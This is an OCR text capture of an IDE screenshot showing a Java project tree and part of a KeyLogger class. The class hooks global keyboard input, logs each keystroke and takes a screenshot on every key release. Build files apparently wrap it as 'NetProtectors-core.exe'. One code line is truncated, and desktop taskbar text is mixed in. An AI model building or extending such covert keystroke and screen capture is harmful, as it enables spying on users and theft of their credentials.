 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java
screen-shot/pom.xml
44 private String close = "";
45
46 public void nativeKeyPressed(NativeKeyEvent e) {
47 String keyValue = NativeKeyEvent.getKeyText(e.getKeyCode());
48 LOGGER.info("Key Pressed: " +keyValue);
49 if (Arrays.asList("C", "L", "S").stream().anyMatch(keyValue::equalsIgnoreCase) && (this.close.length()
50 this.close = this.close + keyValue;
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | 1
0 | -1
0 | 1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1